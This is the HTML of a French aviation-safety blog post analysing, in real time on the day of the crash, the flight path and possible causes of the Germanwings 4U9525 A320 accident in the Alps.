                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap ">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-pages-container"><ul id="menu-pages-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-988"><a href="http://www.securiteaerienne.com/livres/">Livres</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-989"><a href="http://www.securiteaerienne.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-990"><a href="http://www.securiteaerienne.com/a-propos/">A Propos</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="http://www.securiteaerienne.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-778" class="post-778 post type-post status-publish format-standard has-post-thumbnail hentry category-facteurs-humains tag-airbus tag-crimes-et-suicides" itemscope itemtype="http://schema.org/Article"46>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://www.securiteaerienne.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Facteurs Humains" class="entry-crumb" href="http://www.securiteaerienne.com/category/facteurs-humains/">Facteurs Humains</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Germanwings vol 4U9525: Crash dans les Alpes en France </span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="http://www.securiteaerienne.com/category/facteurs-humains/">Facteurs Humains</a></li></ul>
            <header>
                <h1 class="entry-title">Germanwings vol 4U9525: Crash dans les Alpes en France [actu]</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="http://www.securiteaerienne.com/author/mecifi/">mecifi</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >March 24, 2015</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-778">82119</span></div>                    <!-- comments --><div class="td-post-comments"><a href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/#comments"><i class="td-icon-comments"></i>165</a></div>                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.securiteaerienne.com%2Fcrash-dun-airbus-de-germanwings-en-france-actu%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Germanwings+vol+4U9525%3A+Crash+dans+les+Alpes+en+France+%5Bactu%5D&url=http%3A%2F%2Fwww.securiteaerienne.com%2Fcrash-dun-airbus-de-germanwings-en-france-actu%2F&via=S%C3%A9curit%C3%A9+A%C3%A9rienne">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/&amp;media=http://www.securiteaerienne.com/wp-content/uploads/2015/03/Germanwings-Takeoff-A320-D-AIPX.jpg&description=Germanwings+vol+4U9525%3A+Crash+dans+les+Alpes+en+France+%5Bactu%5D">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Germanwings+vol+4U9525%3A+Crash+dans+les+Alpes+en+France+%5Bactu%5D %0A%0A http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="http://www.securiteaerienne.com/wp-content/uploads/2015/03/Germanwings-Takeoff-A320-D-AIPX.jpg" data-caption=""><img width="640" height="442" class="entry-thumb td-modal-image" src="http://www.securiteaerienne.com/wp-content/uploads/2015/03/Germanwings-Takeoff-A320-D-AIPX.jpg" srcset="http://www.securiteaerienne.com/wp-content/uploads/2015/03/Germanwings-Takeoff-A320-D-AIPX.jpg 1300w, http://www.securiteaerienne.com/wp-content/uploads/2015/03/Germanwings-Takeoff-A320-D-AIPX-300x207.jpg 300w, http://www.securiteaerienne.com/wp-content/uploads/2015/03/Germanwings-Takeoff-A320-D-AIPX-1024x707.jpg 1024w, http://www.securiteaerienne.com/wp-content/uploads/2015/03/Germanwings-Takeoff-A320-D-AIPX-602x415.jpg 602w, http://www.securiteaerienne.com/wp-content/uploads/2015/03/Germanwings-Takeoff-A320-D-AIPX-180x124.jpg 180w" sizes="(max-width: 640px) 100vw, 640px" alt="D-AIPX Germanwings" title="Germanwings-Takeoff-A320-D-AIPX"/></a></div>
        <!-- content --><p>Un avion de type Airbus A320 (D-AIPX) s&#8217;est ecrase en France aujourd&#8217;hui. Il assurait la liaison Barcelone- Düsseldorf. L&#8217;avion transportait 144 passagers et 6 membres d&#8217;equipage. Les premiers debris reperes par la gendarmerie laissent penser qu&#8217;il n&#8217;y a aucun survivant.</p>
<p>Je partage avec vous des news et des analyses a chaud au fur et a mesure qu&#8217;on en sait plus.</p>
<p><em>Pardon pour les repetitions et les fautes de frappe, cet article est mis-a-jour en temps reel.</em></p>
<p>&nbsp;</p>
<p><strong>Sequence connue a ce stade:</strong></p>
<p>L&#8217;avion évoluait en phase de croisière puis s&#8217;est mis à descendre.</p>
<p><strong>Phase 1:</strong> Il passe au-dessus des cotes francaises entre la Ciotat et Toulon. Il est 10:31 heure locale. A ce stade, il vient d&#8217;atteindre son altitude de croisiere qui est de 38000 pieds (niveau 380). A ce moment la, tout en maintenant rigoureusement sa route au 26 magnetique, il commence a descendre. Le taux de chute est de l&#8217;ordre de 2500 a 3000 pieds par minute.</p>
<p><strong>Phase 2:</strong></p>
<ul>
<li>A 10:35, il passe sous les 25&#8217;000 pieds.</li>
<li>A 10:39, il est a 10&#8217;000 pieds. On perd 10&#8217;000 pieds sur 4 dernieres minutes donc on parle toujours de 2500 pieds / minute et toujours rigoureusement au meme cap.</li>
<li>A 10:40, il est a 8&#8217;000 pieds et la vitesse se reduit legerement vers 384 noeuds.</li>
</ul>
<p><strong>Phase 3:</strong> La dernière position montre que l&#8217;avion était à 6800 pieds en descente à une vitesse de 3584 pieds par minute. La vitesse était de 378 nœuds. Il n&#8217;avait pas un code d&#8217;urgence au transpondeur à ce moment-là (détail, pas important). La descente s&#8217;est faite en suivant le même cap que l&#8217;avion avait en croisière (26 degrés). Dans la minute qui suit, il percute le relief.</p>
<p>On ne voit pas de tentative de demi-tour, ni de changement de route. La route est la meme que le meme vol avait suivi la veille.</p>
<p>&nbsp;</p>
<p><strong>Profil de la trajectoire (altitude et vitesse): </strong></p>
<p><a href="http://www.securiteaerienne.com/wp-content/uploads/2015/03/Germanwing-Crash-A320-vitesse-altitude.png"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-816" src="http://www.securiteaerienne.com/wp-content/uploads/2015/03/Germanwing-Crash-A320-vitesse-altitude.png" alt="Germanwing-Crash-A320-vitesse-altitude" width="988" height="288" srcset="http://www.securiteaerienne.com/wp-content/uploads/2015/03/Germanwing-Crash-A320-vitesse-altitude.png 988w, http://www.securiteaerienne.com/wp-content/uploads/2015/03/Germanwing-Crash-A320-vitesse-altitude-300x87.png 300w, http://www.securiteaerienne.com/wp-content/uploads/2015/03/Germanwing-Crash-A320-vitesse-altitude-602x175.png 602w, http://www.securiteaerienne.com/wp-content/uploads/2015/03/Germanwing-Crash-A320-vitesse-altitude-180x52.png 180w" sizes="(max-width: 988px) 100vw, 988px" /></a></p>
<p>&nbsp;</p>
<p><span style="color: #008000;"><em>Pour comprendre le graphique ci-dessus: horizontalement, vous avez le temps qui commence quelques minutes avant le decollage. En bleu, on a l&#8217;altitude. Elle augmente apres le decollage puis elle se stabilise quelques minutes quand l&#8217;avion atteint son niveau de croisiere (FL380). Puis, il commence a descendre de maniere lineaire avec le temps. On voit que la decroissance de l&#8217;altitude va suivre une ligne droite pratiquement. En rouge, vous avez la vitesse. Elle augmente rapidement au decollage puis progressivement jusqu&#8217;a atteindre un plateau. Elle baisse apres un peu lors de la descente mais ceci doit etre du a l&#8217;arrivee de l&#8217;avion dans des couches plus denses de l&#8217;atmosphere. Le dernier point est a 10:41 locales a 6800 pieds et 378 noeuds. Le crash a eu lieu dans les secondes qui suivent. </em></span></p>
<p>&nbsp;</p>
<p>Donc, on a un avion qui est en croisière et qui se met à descendre rapidement (mais sans exces) en gardant toujours la même route. La descente s&#8217;est effectuée dans une zone montagneuse rendant l&#8217;impact avec le relief très probable. Une perte de contrôle de l&#8217;appareil aurait donné une trajectoire avec une grande variation dans le cap suivi par l&#8217;avion. Elle aurait pu aussi donner des taux de chute bien supérieur à 3600 pieds par minute. La vitesse de 378 noeuds est très élevée mais dans les limites de l&#8217;avion. D&#8217;habitude, les avions ne volent pas à plus de 250 nœuds en dessous de 10&#8217;000 pieds sauf autorisation du contrôleur aérien ou bien une situation d&#8217;urgence exigeant une telle vitesse.</p>
<p>Il est possible que le controleur ait remarque sur son radar la deviation de l&#8217;avion de l&#8217;altitude autorisee (FL380). Il est probable que le controleur ait tente a ce moment d&#8217;entrer en contact avec l&#8217;equipage. On n&#8217;a pas de confirmation a ce stade mais c&#8217;est ce qui arrive naturellement dans des situations similaires.</p>
<p>&nbsp;</p>
<p><strong>Deroutement?</strong></p>
<p>Il n&#8217;y a pas d&#8217;aéroport dans le prolongement de la trajectoire de l&#8217;avion. Il n&#8217;est pas possible de dire que l&#8217;équipage voulait rejoindre un aéroport s&#8217;apprêtant à un atterrissage d&#8217;urgence. Dans une telle éventualité, on se serait attendus à une trajectoire différente avec probablement un virage vers le sud.</p>
<p>&nbsp;</p>
<p><a href="http://www.securiteaerienne.com/wp-content/uploads/2015/03/Germanwing-Crash-A320-4-trajectoire.png"><img decoding="async" class="alignnone size-full wp-image-819" src="http://www.securiteaerienne.com/wp-content/uploads/2015/03/Germanwing-Crash-A320-4-trajectoire.png" alt="Germanwing-Crash-A320-4-trajectoire" width="1004" height="803" srcset="http://www.securiteaerienne.com/wp-content/uploads/2015/03/Germanwing-Crash-A320-4-trajectoire.png 1004w, http://www.securiteaerienne.com/wp-content/uploads/2015/03/Germanwing-Crash-A320-4-trajectoire-300x240.png 300w, http://www.securiteaerienne.com/wp-content/uploads/2015/03/Germanwing-Crash-A320-4-trajectoire-80x64.png 80w, http://www.securiteaerienne.com/wp-content/uploads/2015/03/Germanwing-Crash-A320-4-trajectoire-602x481.png 602w, http://www.securiteaerienne.com/wp-content/uploads/2015/03/Germanwing-Crash-A320-4-trajectoire-180x144.png 180w" sizes="(max-width: 1004px) 100vw, 1004px" /></a></p>
<p>Si on regarde la trajectoire realisee par l&#8217;avion (en blanc), on se rend compte que dans le rayon de la distance parcourue jusqu&#8217;au crash, il y avait plein d&#8217;aeroports capables de recevoir un A320. Il y a Cannes-Mandelieu avec une piste de 1610 metres.  Il y a Nice Cote d&#8217;Azur avec 2 pistes de pres de 3000 metres. Marseille Provence a une piste de plus de 3500 metres et une autre de 2340 metres&#8230; Il y avait plein de pistes pour atterrir d&#8217;urgence en cas de besoin mais on ne voit pas de tentative de changer la trajectoire de l&#8217;avion vers un aeroport. L&#8217;avion se borne a descendre en suivant sa route prevue.</p>
<p>&nbsp;</p>
<p><strong>Options disponibles:</strong></p>
<p><em>&#8211; Perte de controle?</em> Tres tres peu probable. Lors d&#8217;une perte de controle, les parametres de vol vont varier tres vite et de maniere anarchique. Ici, le crash vers les montagnes se fait avec un cap stable, un taux de descente constant, une vitesse stable qui decroit tres lentement vers la fin.</p>
<p><em>&#8211; CFIT?</em> On a des accidents en montagne quand les avions tentent des approches vers des terrains difficiles d&#8217;acces et entoures de reliefs. Mais ici, l&#8217;avion n&#8217;avait pas de raison d&#8217;aller dans cette zone du tout mais il etait suppose la survoler a 38000 pieds. Donc pas de CFIT ici.</p>
<p><em>&#8211; Descente d&#8217;urgence suite a depressurisation?</em> Oui, mais pas jusqu&#8217;au relief. Une descente d&#8217;urgence aurait ete un peu plus rapide et aurait ete stabilisee plus haut.</p>
<p><em>&#8211; Perte du stabilisateur horizontal?</em> Cette hypothese a ete avancee par quelques sites internet mais elle n&#8217;est pas coherente avec la trajectoire de l&#8217;avion, la regularite de la descente ainsi que la regularite de la vitesse. Une perte de cette partie de la structure donne une trajectoire comme <a href="http://www.securiteaerienne.com/japan-airlines-123-le-crash-le-plus-grave-de-lhistoire-de-laviation/" target="_blank">celle-ci</a>.</p>
<p><em>&#8211; Directive de Navigabilite AD <a href="http://www.caa.co.uk/docs/33/20141209EASAAD20140266E.pdf" target="_blank">No.: 2014-0266-E</a> (Urgente)?</em> Pas possible de detrerminer si elle a joue un role a ce stade. Mais d&#8217;apres cette directive, il est possible en cas de gel des sondes de l&#8217;Airbus d&#8217;avoir un ordre a pique introduit automatiquement dans la chaine de commande. Cet ordre ne peut pas etre contre par une action sur le manche. Cette hypothese ne me semble pas interessante a ce stade. Si ca avait ete une perte de controle de cette nature, on se serait attendus a une plus grande variation du taux de descente et de la vitesse, voir du cap, a mesure que l&#8217;equipage tente de reprendre le controle. Les parametres de l&#8217;avion auraient justement rendu compte d&#8217;une lutte entre l&#8217;automatisme et le pilotage manuel. Les pilotes auraient egalement trouve le temps, durant les 10 minutes qu&#8217;a dure la descente, d&#8217;avertir rapidement le controleur aerien afin qu&#8217;il vide l&#8217;espace aerien autour d&#8217;eux. Un appareil qui descend brutalement dans un ciel charge comme celui du sud de la France, peut facilement se retrouver implique dans un abordage/collision avec un autre traffic.</p>
<p>&nbsp;</p>
<p><strong>Hypoxie:</strong></p>
<p>C&#8217;est une option qui revient souvent ces dernieres heures. On ne peut pas la confirmer ou l&#8217;infirmer a ce stade. L&#8217;avion volait a 38000 pieds. A cette altitude, le temps de conscience utile est de l&#8217;ordre de 15 a 20 secondes. Ce chiffre est une information de la l&#8217;Aviation Royale Australienne (RAAF). La table ci-dessous est le resultat de tests realises sur des pilotes jeunes et en tres bonne sante (le rapport PDF est disponible <a href="http://www.casa.gov.au/wcmswr/_assets/main/fsa/2000/nov/20-23.pdf">ici</a>).</p>
<p>Maintenant, comme tout phenomene physiologique, il y a une tres grande variation entre les personnes. L&#8217;un peut tomber inconscient en 15 secondes, un autre peut tenir 35 et un autre seulement 8 secondes. Par contre, les pilotes disposent de masques a oxygene. En cas de depressurisation, avant meme de commencer une descente d&#8217;urgence, ils passent leurs masques. Il est difficile d&#8217;imaginer que des pilotes bien entraines ne reagissent pas a une depressurisation jusqu&#8217;a ce qu&#8217;ils tombent inconscients. Mais comme souvent, d&#8217;autres facteurs viennent se greffer sur le premier probleme. Par exemple, perte de pressurisation et 2 masques a oxygenes qui ne marchent pas. Peu probable: les pilotes verifient la pression d&#8217;oxygene avant le depart. Ou bien: un masque qui ne marche pas, un pilote aux toilettes et une depressurisation qui survient a ce moment. Et ca donne: un pilote incapacite qui ne peut pas revenir au cockpit, un pilote sans oxygene qui a juste assez de temps de conscience pour lancer la descente. Meme dans ce cas, un pilote entraine n&#8217;aurait pas entre une vitesse verticale mais une altitude de destination qui soit superieure a l&#8217;altitude de secteur. Maintenant, une personne en manque d&#8217;oxygene ne reflechit pas toujours correctement. Cette these est a creuser mais encore, elle semble un peu far fetched encore. La depressurisation toute seule ne peut pas tout expliquer. D&#8217;autres elements doivent se greffer dessus pour donner un crash.</p>
<p><a href="http://www.securiteaerienne.com/wp-content/uploads/2015/03/Temps-de-Conscience-Hypoxie.png"><img decoding="async" class="alignnone size-full wp-image-822" src="http://www.securiteaerienne.com/wp-content/uploads/2015/03/Temps-de-Conscience-Hypoxie.png" alt="Temps-de-Conscience-Hypoxie" width="406" height="243" srcset="http://www.securiteaerienne.com/wp-content/uploads/2015/03/Temps-de-Conscience-Hypoxie.png 406w, http://www.securiteaerienne.com/wp-content/uploads/2015/03/Temps-de-Conscience-Hypoxie-300x180.png 300w, http://www.securiteaerienne.com/wp-content/uploads/2015/03/Temps-de-Conscience-Hypoxie-120x72.png 120w, http://www.securiteaerienne.com/wp-content/uploads/2015/03/Temps-de-Conscience-Hypoxie-200x120.png 200w, http://www.securiteaerienne.com/wp-content/uploads/2015/03/Temps-de-Conscience-Hypoxie-180x108.png 180w" sizes="(max-width: 406px) 100vw, 406px" /></a></p>
<p>&nbsp;</p>
<p><strong>Temoin occulaire:</strong></p>
<p>France Info diffuse une video d&#8217;un local qui aurait vu l&#8217;avion lors des dernieres secondes de son evolution. Son temoignage me semble credible dans le sens ou il rejoint ce que nous savons deja: avion en descente, rapide et sans presenter d&#8217;autres catacteristiques: <a href="http://www.francetvinfo.fr/live/message/551/1a7/a46/674/761/c5c/550/100.html" target="_blank">lien de la video</a></p>
<p>&nbsp;</p>
<p><strong>Premieres images:</strong></p>
<p>Le Dauphine Libere publie une image du site du crash. Il est impossible de distinguer quelque chose qui ressemble a un avion. Si l&#8217;A320 a continue a sa derniere vitesse connue (378 noeuds &#8211; 700 km/h), il a du etre pulverise contre le relief. Ceci justifie les premieres constatations des gendarmes annoncant la mort de de tous les occupants.</p>
<p><a href="http://www.securiteaerienne.com/wp-content/uploads/2015/03/A320-Germanwings-Crash-site.png"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-812" src="http://www.securiteaerienne.com/wp-content/uploads/2015/03/A320-Germanwings-Crash-site.png" alt="A320-Germanwings-Crash-site" width="597" height="446" srcset="http://www.securiteaerienne.com/wp-content/uploads/2015/03/A320-Germanwings-Crash-site.png 597w, http://www.securiteaerienne.com/wp-content/uploads/2015/03/A320-Germanwings-Crash-site-300x224.png 300w, http://www.securiteaerienne.com/wp-content/uploads/2015/03/A320-Germanwings-Crash-site-180x134.png 180w" sizes="auto, (max-width: 597px) 100vw, 597px" /></a></p>
<p>(source: journal Dauphine Libere <a href="http://www.ledauphine.com/haute-provence/2015/03/24/un-a320-s-ecrase-dans-la-zone-de-barcelonnette" target="_blank">lien</a>)</p>
<p>Autre image qui confirme la violence de l&#8217;impact:</p>
<p><a href="http://www.securiteaerienne.com/wp-content/uploads/2015/03/Germanwing-Crash-A320-3.png"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-814" src="http://www.securiteaerienne.com/wp-content/uploads/2015/03/Germanwing-Crash-A320-3.png" alt="Germanwing-Crash-A320-3" width="579" height="642" srcset="http://www.securiteaerienne.com/wp-content/uploads/2015/03/Germanwing-Crash-A320-3.png 579w, http://www.securiteaerienne.com/wp-content/uploads/2015/03/Germanwing-Crash-A320-3-271x300.png 271w, http://www.securiteaerienne.com/wp-content/uploads/2015/03/Germanwing-Crash-A320-3-300x333.png 300w, http://www.securiteaerienne.com/wp-content/uploads/2015/03/Germanwing-Crash-A320-3-180x200.png 180w" sizes="auto, (max-width: 579px) 100vw, 579px" /></a></p>
<p>&nbsp;</p>
<p><strong>Avis Personnel a ce stade:</strong></p>
<p>Cet accident est tres etrange et l&#8217;explication finale sera tres probablement en dehors des scenarios habituels. Si vous etes passager dans un avion qui realise une trajectoire similaire, vous avez l&#8217;impression qu&#8217;il fait une descente en vue d&#8217;un atterrissage. La descente est rapide, elle dure 10 minutes, mais se fait de maniere reguliere sans virages brusques ou autre. Ce qui surprend egalement c&#8217;est que l&#8217;avion maintient sa vitesse et son cap de croisiere jusqu&#8217;a bout. On dirait que tout le probleme s&#8217;est passe sur le plan vertical uniquement.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="http://www.securiteaerienne.com/wp-content/uploads/2015/03/Germanwing-Crash-A320-2.png"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-789" src="http://www.securiteaerienne.com/wp-content/uploads/2015/03/Germanwing-Crash-A320-2.png" alt="Germanwing-Crash-A320-2" width="1024" height="613" srcset="http://www.securiteaerienne.com/wp-content/uploads/2015/03/Germanwing-Crash-A320-2.png 1024w, http://www.securiteaerienne.com/wp-content/uploads/2015/03/Germanwing-Crash-A320-2-300x180.png 300w, http://www.securiteaerienne.com/wp-content/uploads/2015/03/Germanwing-Crash-A320-2-120x72.png 120w, http://www.securiteaerienne.com/wp-content/uploads/2015/03/Germanwing-Crash-A320-2-200x120.png 200w, http://www.securiteaerienne.com/wp-content/uploads/2015/03/Germanwing-Crash-A320-2-602x360.png 602w, http://www.securiteaerienne.com/wp-content/uploads/2015/03/Germanwing-Crash-A320-2-180x108.png 180w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>D&#8217;apres <a href="http://www.flightradar24.com/data/airplanes/d-aipx/#5d42675" target="_blank">Flight Radar</a>, voici la trajectoire parcourue par l&#8217;avion:</p>
<p><a href="http://www.securiteaerienne.com/wp-content/uploads/2015/03/Germanwings-D-AIPX.png"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-784" src="http://www.securiteaerienne.com/wp-content/uploads/2015/03/Germanwings-D-AIPX.png" alt="Germanwings-D-AIPX" width="1027" height="632" srcset="http://www.securiteaerienne.com/wp-content/uploads/2015/03/Germanwings-D-AIPX.png 1027w, http://www.securiteaerienne.com/wp-content/uploads/2015/03/Germanwings-D-AIPX-300x185.png 300w, http://www.securiteaerienne.com/wp-content/uploads/2015/03/Germanwings-D-AIPX-1024x630.png 1024w, http://www.securiteaerienne.com/wp-content/uploads/2015/03/Germanwings-D-AIPX-602x370.png 602w, http://www.securiteaerienne.com/wp-content/uploads/2015/03/Germanwings-D-AIPX-180x111.png 180w" sizes="auto, (max-width: 1027px) 100vw, 1027px" /></a></p>
<p>&nbsp;</p>
        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="http://www.securiteaerienne.com/tag/airbus/">Airbus</a></li><li><a href="http://www.securiteaerienne.com/tag/crimes-et-suicides/">Crimes et Suicides</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.securiteaerienne.com%2Fcrash-dun-airbus-de-germanwings-en-france-actu%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Germanwings+vol+4U9525%3A+Crash+dans+les+Alpes+en+France+%5Bactu%5D&url=http%3A%2F%2Fwww.securiteaerienne.com%2Fcrash-dun-airbus-de-germanwings-en-france-actu%2F&via=S%C3%A9curit%C3%A9+A%C3%A9rienne">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/&amp;media=http://www.securiteaerienne.com/wp-content/uploads/2015/03/Germanwings-Takeoff-A320-D-AIPX.jpg&description=Germanwings+vol+4U9525%3A+Crash+dans+les+Alpes+en+France+%5Bactu%5D">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Germanwings+vol+4U9525%3A+Crash+dans+les+Alpes+en+France+%5Bactu%5D %0A%0A http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="http://www.securiteaerienne.com/air-algerie-vol-ah5017-ec-ltv/">Air Algerie Vol AH5017 &#8211; EC-LTV &#8211; Porté Disparu</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="http://www.securiteaerienne.com/germanwings-certains-accidents-frappent-plus-que-dautres/">Germanwings : certains accidents frappent plus que d’autres</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="http://www.securiteaerienne.com/author/mecifi/"><img alt='' src='https://secure.gravatar.com/avatar/ca46b38d902cb4a16db0542dc9b22171d2dd1104c4be1ac6b8f22d391b185cbc?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca46b38d902cb4a16db0542dc9b22171d2dd1104c4be1ac6b8f22d391b185cbc?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="http://www.securiteaerienne.com/author/mecifi/">mecifi</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="mecifi"></span><meta itemprop="datePublished" content="2015-03-24T11:12:31+00:00"><meta itemprop="dateModified" content="2016-05-23T05:16:04+00:00"><meta itemscope 